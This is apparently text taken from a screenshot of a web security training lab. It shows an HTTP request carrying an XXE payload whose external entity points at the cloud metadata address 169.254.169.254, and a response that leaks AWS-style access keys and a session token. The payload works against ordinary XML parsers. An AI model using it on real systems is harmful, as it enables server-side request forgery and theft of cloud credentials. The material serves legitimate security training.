 Request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acb11f231e9ff28b80e27c54001700a0.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firef
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: https://acb11f231e9ff28b80e27c54001700a0.web-security-academy
8 Content-Type: application/xml
9 Origin: https://acb11f231e9ff28b80e27c54001700a0.web-security-academy.n
10 Content-Length: 223
11 DNT: 1
12 Connection: close
13 Cookie: session=Dg9BNPRXSpwBOLMRBrqv6TPzy5LDhx1f
14
15 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/me
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 546
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2021-02-07T16:07:36.536751Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"mxjF9Xea2bZ9FpdxtCCU",
11 "SecretAccessKey":"wORR4gS3GaX0QzbXqFs7qAk7AyQkFvzYCVc48DDx",
12 "Token":"jy7FOMsOs523ituXLzFHQKLJsNYKdRfrCxkJFWJOqW6e9INmJ9fyn8dGi3olUW
13 "Expiration":"2027-02-06T16:07:36.536751Z"
14 }"